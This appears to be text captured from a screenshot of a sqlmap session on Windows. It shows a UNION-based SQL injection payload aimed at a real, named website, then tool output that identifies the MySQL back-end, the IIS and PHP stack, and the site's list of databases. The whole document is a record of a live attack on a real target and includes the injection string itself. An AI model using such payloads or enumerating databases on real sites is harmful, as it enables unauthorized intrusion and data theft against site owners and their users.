 管理员: sqlmap
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONC
AT(0x7171767a71,0x4947534574446d467349,0x7170707871),NULL,NULL,NULL,NULL#21=6 AN
D 0=char(48)&serviceid=2&sex=0&star=1
---
[20:53:34] [INFO] testing MySQL
[20:53:53] [INFO] confirming MySQL
[20:54:34] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.6.0
back-end DBMS: MySQL >= 5.0.0
[20:54:34] [INFO] fetching database names
available databases [5]:
[*] fesco
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[20:54:57] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\mobile.fesco.com.cn'
[*] shutting down at 20:54:57
C:\Python27>